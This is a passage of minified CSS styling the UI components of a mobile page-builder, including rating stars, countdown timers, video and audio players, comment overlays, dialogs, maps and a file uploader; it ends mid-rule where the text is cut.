.cmp.cmp-star *{line-height:1.2}.cmp.cmp-star .star-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;width:100%;height:100%}.cmp.cmp-star .star-wrapper .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-star .star-wrapper .star-title{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:.1rem .15rem;min-height:.4rem;border:none!important}.cmp.cmp-star .star-wrapper .star-title .star-tips{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;font-size:.14rem!important}.cmp.cmp-star .star-wrapper .star-title .star-divider{position:absolute;bottom:0;border-top:none!important;width:calc(100% - 30px)}.cmp.cmp-star .star-wrapper .star-list{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.1rem!important;width:100%}.cmp.cmp-star .star-wrapper .star-list,.cmp.cmp-star .star-wrapper .star-list .star-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-star .star-wrapper .star-list .star-item{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:.05rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-star .star-wrapper .star-list .star-item.active{-webkit-animation:starScaleIn .2s ease;animation:starScaleIn .2s ease}.cmp.cmp-star .star-wrapper .star-list .star-item svg{width:.2rem;height:.2rem}@-webkit-keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}
.form-error-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-error-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-error-inlne-page-container .form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.cmp.cmp-submit *{line-height:1}.cmp.cmp-submit.submitted .new-submit-wrapper.submit-wrapper .cmp.cmp-btn .btn{border-color:#aaa!important;background-color:#aaa!important;box-shadow:none!important;color:#fff!important;cursor:not-allowed}.cmp.cmp-submit.submitted .new-submit-wrapper.submit-wrapper.image-btn .cmp.cmp-btn .btn{border-color:transparent!important;background-color:initial!important}.cmp.cmp-submit .submit-wrapper{overflow:hidden;width:100%;height:100%;outline:none;text-align:center;cursor:pointer}.cmp.cmp-submit .animate-wrapper{background-color:initial!important}.r-alert .submit-success{margin-top:-35px}.r-alert .submit-success svg{width:.58rem}
.dynamic-search-list{position:absolute;left:0;width:100%;z-index:11111;margin-top:.05rem;max-height:1.8rem;overflow-y:auto;background-color:#fff;border-radius:5px;border:.01rem solid #c1c2c3}.dynamic-search-list .dynamic-search-list-item{padding:0 .15rem;font-size:.12rem;font-weight:400;color:#333;line-height:.17rem}.dynamic-search-list .dynamic-search-list-item:last-of-type .dynamic-search-list-item-text{border-bottom:none}.dynamic-search-list .dynamic-search-list-item:not(.empty):hover{background-color:#eee}.dynamic-search-list .dynamic-search-list-item .dynamic-search-list-item-text{padding:.1rem 0;border-bottom:.01rem solid #eee}
.cmp.cmp-dynamicSearch *{line-height:1.2}.cmp.cmp-dynamicSearch .dynamic-search-wrapper{width:100%;height:100%}.cmp.cmp-dynamicSearch .selector{position:relative;height:100%}.cmp.cmp-dynamicSearch .selector-input{width:100%;height:100%;padding:0 .25rem 0 .1rem;outline:none;-webkit-appearance:none;appearance:none;background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.cmp.cmp-dynamicSearch .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-dynamicSearch .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-color:transparent;border-style:solid;border-width:.06rem .04rem 0}
.onecall{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.onecall .icon-phone-channel{-webkit-flex-shrink:0;flex-shrink:0;width:.2rem;margin-right:.05rem;font-size:.2rem}
.countdownblock{width:19%;min-width:.6rem;height:auto;margin:0 .06rem;padding:.1rem 0}.countdownblock .block-wrapper{overflow:hidden;width:100%;height:100%;font-size:0}.countdownblock .block-wrapper .c-num{display:inline-block;overflow:hidden;width:50%;font-size:.27rem}.countdownblock .block-wrapper .c-num .flex-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.countdownblock .block-wrapper .c-num .flex-wrapper .curr-value{line-height:.27rem}.countdownblock .block-wrapper .c-num .flex-wrapper .next-value{position:absolute;top:-100%;opacity:1;line-height:.27rem}.countdownblock .block-wrapper .c-num.left .flex-wrapper{-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.countdownblock .block-wrapper .c-num.right .flex-wrapper{-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.countdownblock .block-wrapper .c-text{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;margin-top:.02rem;font-size:.14rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.countdownblock.flash-block .next-value{top:0!important;opacity:0!important}.countdownblock.flash-block .flex-wrapper.flash .curr-value{-webkit-animation:flashout .2s ease-in-out;animation:flashout .2s ease-in-out;-webkit-animation-delay:-.1s;animation-delay:-.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.countdownblock.flash-block .flex-wrapper.flash .next-value{-webkit-animation:flashin .2s ease-in-out;animation:flashin .2s ease-in-out;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.scrolldown{-webkit-animation:scrolldown .4s ease-in-out;animation:scrolldown .4s ease-in-out}@-webkit-keyframes scrolldown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes scrolldown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes flashin{0%{opacity:0}to{opacity:1}}@keyframes flashin{0%{opacity:0}to{opacity:1}}@-webkit-keyframes flashout{0%{opacity:1}to{opacity:0}}@keyframes flashout{0%{opacity:1}to{opacity:0}}
.cmp.cmp-countdown,.cmp.cmp-countdown .countdown-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;width:100%}.cmp.cmp-countdown .countdown-wrapper{overflow:hidden;height:100%;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-countdown .countdown-wrapper.turn{border:none!important}.cmp.cmp-countdown .countdown-wrapper.over.hide{display:none}.cmp.cmp-countdown .countdown-wrapper.over.replace .over-message{-webkit-animation:flashin .6s ease-in-out;animation:flashin .6s ease-in-out;text-align:center;color:#000;font-size:.2rem}.cmp.cmp-countdown *{-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes flashin{0%{opacity:0}to{opacity:1}}@keyframes flashin{0%{opacity:0}to{opacity:1}}
.cmp.cmp-image .image{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-image .image .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}.cmp.cmp-image .image .image-load{background-color:#ccc}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-image .trigger-tips:hover{cursor:pointer}.cmp.cmp-image .trigger-tips:after,.cmp.cmp-image .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-image .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-image .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.cmp.cmp-image .image{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-image .image .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}.cmp.cmp-image .image .image-load{background-color:#ccc}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-image .trigger-tips:hover{cursor:pointer}.cmp.cmp-image .trigger-tips:after,.cmp.cmp-image .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-image .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-image .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.danmaku{width:100vw;position:fixed;top:0;left:0;pointer-events:none;z-index:9}.danmaku div{position:absolute;display:block;color:#fff;font-size:12px;line-height:1;-webkit-transform:translateX(0);transform:translateX(0);opacity:.8;white-space:nowrap}.danmaku div.move{font-weight:700}
.e-board-form{position:fixed;z-index:1050;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);-webkit-tap-highlight-color:transparent}.e-board-form .board-wrap{position:absolute;bottom:0;left:0;width:100%;height:1.3rem;padding:.5rem .1rem;border:1px solid #d7d7d9;background-color:#f5f5f6}.e-board-form .board-wrap input{width:79%;height:.3rem;padding:0 55px 0 6px;color:rgba(0,0,0,.4);border:1px solid #d7d7d9;border-radius:6px;background-color:#fff;font-size:12px}.e-board-form .board-wrap .input-tip{position:absolute;top:.58rem;right:25%;color:rgba(0,0,0,.4);font-size:12px}.e-board-form .board-wrap button{width:15%;height:.3rem;margin-left:3%;color:#7f8389;border:1px solid #7f8389;border-radius:6px;outline:none;background-color:#f5f5f6}.e-board-form .board-wrap .disabled{opacity:.4}
.cmp .cmp-comment-wrap{height:100%}.cmp .cmp-comment-wrap>button{width:100%;height:100%;outline:none}.cmp .cmp-comment-wrap .switch{position:fixed;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.4rem;height:.45rem;line-height:.16rem;text-align:center;color:#383838;background-image:url([data-uri]);background-size:100% 100%}.cmp .cmp-comment-wrap .switch .count{font-size:12px;color:#1190ff}.cmp .cmp-comment-wrap .closed:before{content:"";display:block;width:92%;height:2px;background-color:red;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:.2rem;left:.03rem}.cmp .cmp-comment-wrap .show-edit{display:block;line-height:.5rem;color:#fff;background-image:url([data-uri])}.cmp .cmp-comment-wrap .switch-barrage{position:fixed;top:3.5rem;width:.4rem;height:.45rem;line-height:.5rem;text-align:center;background-image:url([data-uri]);background-size:100% 100%}
@-webkit-keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.bgmusic,.bgmusic .control{width:100%;height:100%}.bgmusic .control{background:url([data-uri]) transparent no-repeat 50%;background-size:contain}.bgmusic .control .control-after{position:absolute;background:url([data-uri]) transparent no-repeat 50%;background-size:100% 100%;-webkit-animation:rotate3d 1.2s linear infinite;animation:rotate3d 1.2s linear infinite;z-index:-1;width:100%;height:100%}.bgmusic.stopped .control{background:none}.bgmusic.stopped .control .control-after{-webkit-animation:none;animation:none}
.shape{width:100%;height:100%;overflow:visible}.shape svg{overflow:visible;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-disabled{pointer-events:none}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.trigger-tips:hover{cursor:pointer}.trigger-tips:after,.trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease;pointer-events:none}.trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}

.like{overflow:hidden;width:100%;height:100%;text-align:center;font-size:0;white-space:nowrap}.like.column .content-container{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.like.column .content-container .count,.like.column .content-container img,.like.column .content-container svg{display:block;text-align:center;margin:auto;line-height:100%}.like.row .content-container{width:100%;height:100%;text-align:center;white-space:nowrap;line-height:100%}.like.row .content-container .count,.like.row .content-container svg{display:inline-block;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top}.like.row .content-container .count{line-height:100%}
video::-webkit-media-controls-start-playback-button{display:none}video{background-size:contain;object-fit:contain;display:block}.video-wrapper,video{width:100%;height:100%}.video-wrapper{position:relative;background-color:#fff;overflow:hidden}.video-wrapper .video-player{background-color:initial;background-repeat:no-repeat;background-size:100% auto;background-size:cover}.video-wrapper.paused:before{content:"";background-color:rgba(0,0,0,.1);pointer-events:none}.video-wrapper.paused:before,.video-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper img{z-index:-1;object-fit:contain}.video-wrapper .full-screen{position:absolute;height:.24rem;width:.24rem;right:.15rem;bottom:.12rem;z-index:2;opacity:1;visibility:visible;background-color:rgba(0,0,0,.3);border-radius:50%}.video-wrapper .full-screen svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-wrapper .full-screen.hide{visibility:hidden}.video-wrapper .pause-btn,.video-wrapper .play-btn{position:absolute;top:0;right:0;bottom:0;left:0;width:.5rem;height:.5rem;margin:auto;border-radius:50%;background-color:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0)}.video-wrapper .play-btn{display:none;pointer-events:none}.video-wrapper .play-btn:before{position:absolute;top:50%;left:56%;content:"";-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-top:.15rem solid transparent;border-bottom:.15rem solid transparent;border-left:.25rem solid #fff;border-right:0}.video-wrapper .play-btn.paused{display:block}.video-wrapper .pause-btn{opacity:0;visibility:hidden;pointer-events:none}.video-wrapper .pause-btn:after,.video-wrapper .pause-btn:before{width:10%;height:45%;background-color:#fff;position:absolute;content:"";top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-wrapper .pause-btn:before{left:35%}.video-wrapper .pause-btn:after{left:65%}
.cmp-thirdVideo iframe{position:absolute}
.cmp-default-fingerprint{width:100%;height:100%}.cmp-default-fingerprint:after{position:absolute;top:0;left:2%;width:96%;height:8px;content:"";-webkit-animation:fingerscan 2s ease infinite;animation:fingerscan 2s ease infinite;background-image:url(//oss3.rabbitpre.com/img/fingerprint-scan.png);background-repeat:no-repeat;background-size:100% 100%}.custom-fingerprint,.default-fingerprint{width:100%;height:100%;object-fit:cover}@-webkit-keyframes fingerscan{0%{top:2%}to{top:98%}}@keyframes fingerscan{0%{top:2%}to{top:98%}}
.g-dialog.e-fingerprint-dialog .g-dialog-content{width:2.7rem;padding:0;border-radius:10px}.g-dialog.e-fingerprint-dialog .g-dialog-content .g-dialog-body{padding:0;text-align:center}.g-dialog.e-fingerprint-dialog .g-dialog-content .alert-content{margin-top:0!important}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-front{margin:.24rem .3rem 0;text-align:left;color:#1a1a1a;font-size:.13rem;word-break:break-all}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-middle{margin-top:.16rem;text-align:center;color:#000;font-size:.24rem;font-weight:700}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-middle span{display:inline-block;margin:0 .04rem;color:#fd555c}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-end{margin:.13rem .3rem .2rem;text-align:left;word-break:break-all;color:#1a1a1a;font-size:.13rem}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-invite{width:100%;height:.4rem;text-align:center;color:#fff;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:#fd555c;font-size:.14rem;line-height:.4rem}
.g-dialog.e-share-guide-dialog .g-dialog-content{width:100%;height:100%;padding:0;background-color:initial}.g-dialog.e-share-guide-dialog .g-dialog-content .g-dialog-body{width:100%;height:100%;padding:0}.g-dialog.e-share-guide-dialog .g-dialog-content .alert-content,.g-dialog.e-share-guide-dialog .g-dialog-content .r-alert-content,.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container{width:100%;height:100%}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-guide{position:absolute;top:.35rem;right:.25rem;width:.72rem;height:.69rem}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend-circle{position:absolute;top:1.27rem;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;color:#fff;font-size:.2rem;line-height:.24rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend-circle img{width:.23rem;height:.23rem;margin-right:.12rem}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend{position:absolute;top:1.62rem;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;color:#fff;font-size:.2rem;line-height:.24rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend img{width:.23rem;height:.2rem;margin-right:.12rem}
.cmp.cmp-group .group{width:100%;height:100%}
.protocol-txt-preview-container .txt-title{text-align:center}.protocol-txt-preview-container .txt-content{white-space:pre-wrap}.protocol-pdf-preview-container{width:100%;height:3.413333rem}.file-preview-content-container .file-preivew-loading-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:3.2rem;color:#ccc;font-size:.136533rem;overflow:hidden}.file-preview-content-container .iframe-loading{height:0}
.protocol-dialog{position:fixed;width:100%;height:100%;left:0;top:0}.protocol-dialog>[class*=mask]{left:0;top:0;width:100%;background-color:rgba(0,0,0,.75);opacity:0}.protocol-dialog>[class*=content],.protocol-dialog>[class*=mask]{position:absolute;height:100%;-webkit-transition:all .3s ease;transition:all .3s ease}.protocol-dialog>[class*=content]{top:.41rem;left:50%;width:3.2rem;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%)}.protocol-dialog .close-btn{position:absolute;top:-.31rem;left:2.86rem;width:.2rem;height:.2rem}.protocol-dialog .protocol-content{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;box-sizing:border-box;width:3rem;height:4.3rem;margin:0 auto;padding:.2rem 0 .14rem;background-color:#fff;border-radius:.08rem;border:1 solid #e6e6e6;box-shadow:0 .06rem .16rem 0 rgba(0,0,0,.08)}.protocol-dialog .protocol-content-text-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;margin-bottom:.14rem;padding:0 .12rem;overflow:scroll}.protocol-dialog .protocol-content-text-wrapper .loading-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:100%;font-size:.136533rem;color:#ccc;overflow:hidden}.protocol-dialog .protocol-text{box-sizing:border-box;width:100%;word-break:break-all}.protocol-dialog .protocol-text *{max-width:100%!important;position:static!important;word-break:break-all!important;white-space:normal!important;padding:0!important;margin:0!important}.protocol-dialog .protocol-text em{font-style:italic}.protocol-dialog .protocol-text table td{padding:7px;border:1px solid #ddd}.protocol-dialog .confirm-btn{width:2.65rem;height:.34rem;margin:0 auto;color:#fff;font-size:.14rem;line-height:.34rem;text-align:center;background-color:#ce4131;border-radius:.17rem}.protocol-popup-container .protocol-dialog{z-index:1040}.protocol-dialog-animation>[class*=mask]{opacity:1}.protocol-dialog-animation>[class*=content]{-webkit-transform:translate(-50%);transform:translate(-50%)}
.protocol-group{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:flex-start;align-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap}.protocol-group .edit-tips{font-size:.14rem;line-height:.24rem;color:#6e6e6e}.protocol-group-cmp{position:relative!important;top:0!important;left:0!important}.protocol-name-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:flex-start;align-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.player{position:absolute;width:3rem;height:.96rem;color:#232527;border-radius:.02rem;background-color:#fff;box-shadow:1.4px 1.4px 6px 0 rgba(0,0,0,.1)}.player .cover{position:absolute;top:.08rem;left:.08rem;width:.8rem;height:.8rem}.player .cover img{display:block;width:100%;height:100%;object-fit:cover}.player .cover .icon{left:50%;width:.3rem;height:.3rem;border:1px solid #fff;border-radius:50%;background-color:rgba(0,0,0,.5);margin:0}.player .cover .icon,.player .cover .icon.pause:before{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.player .cover .icon.pause:before{left:56%;content:"";border-top:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.12rem solid #fff}.player .cover .icon.play:after,.player .cover .icon.play:before{position:absolute;top:50%;width:.03rem;height:.15rem;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#fff}.player .cover .icon.play:before{left:.09rem}.player .cover .icon.play:after{right:.09rem}.player .name,.player .progress,.player .time{position:absolute;left:1.03rem}.player .name{top:.12rem;overflow:hidden;width:1.8rem;height:.25rem;white-space:nowrap;font-size:.16rem}.player .name .inner{position:absolute}.player .name .inner.scroll{-webkit-animation:scroll2left 5s linear infinite;animation:scroll2left 5s linear infinite}.player .time{top:.38rem;font-size:.12rem}.player .total-time{opacity:.8}.player .ff,.player .fr{position:absolute;bottom:.2rem;width:.26rem;height:.26rem}.player .ff.disabled,.player .fr.disabled{pointer-events:none;opacity:.5}.player .ff{right:.15rem}.player .fr{right:.5rem}.player .progress{bottom:.12rem;width:1.81rem;height:.02rem;background-color:#d2d2d2}.player .progress .inner-progress{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#757577}@-webkit-keyframes scroll2left{0%{-webkit-transform:translateX(1.8rem);transform:translateX(1.8rem)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes scroll2left{0%{-webkit-transform:translateX(1.8rem);transform:translateX(1.8rem)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}
.cmp-map .map{position:absolute;z-index:0;overflow:hidden;width:100%;height:100%}.cmp-map .map .navigation{position:absolute;cursor:pointer;background-color:#0d9bf2;width:120px;height:32px;line-height:32px;border-radius:16px;text-align:center;color:#fff;margin:0 auto;right:10px;bottom:16px;z-index:1;font-size:14px;font-weight:600;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.cmp-map .map.amap-container{width:100%;height:100%}.cmp-map .map.amap-container .amap-copyright,.cmp-map .map.amap-container .amap-logo{z-index:0!important}
.wxportrait{display:block;width:100%;height:100%}
.wxnickname{word-break:break-all}
.cmp.cmp-reading .reading{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-reading .reading .reading-val{display:inline-block;text-align:center;padding:0 14px}
.cmp.cmp-calendar .calendar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}
.poster-qrcode{background-color:#fff}.poster-qrcode,.poster-qrcode .qrcode{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}
.cmp.cmp-fileUploader .animate-wrapper{border-radius:0!important}.cmp.cmp-fileUploader .required-star{position:absolute;left:6px;top:12px;color:red;font-family:Microsoft YaHei;font-size:14px}.cmp.cmp-fileUploader .uploader{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:100%!important}.cmp.cmp-fileUploader .uploader .uploader-title-start{position:absolute;left:.07rem;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-tips{text-align:center;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-title{display:block;height:.4rem;line-height:.4rem;padding:0 .15rem;border-bottom:1px solid #c1c2c3;color:#6e6e6e;overflow:hidden;text-overflow:ellipsis}.cmp.cmp-fileUploader .uploader .uploader-title .uploader-title-text{font-size:.16rem}.cmp.cmp-fileUploader .uploader .uploader-title span{margin-right:.1rem;color:red}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control{position:relative;overflow:hidden;padding:.15rem;height:1.1rem;text-align:center}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;box-sizing:border-box}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .upload-btn{position:relative;width:1.1rem;height:.8rem;background:#f6f6f6;border-radius:2px;background-image:url([data-uri]);background-size:30% 30%;background-position:50% 50%;background-repeat:no-repeat}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .upload-btn-hidden{display:none}.cmp.cmp-fileUploader .uploader 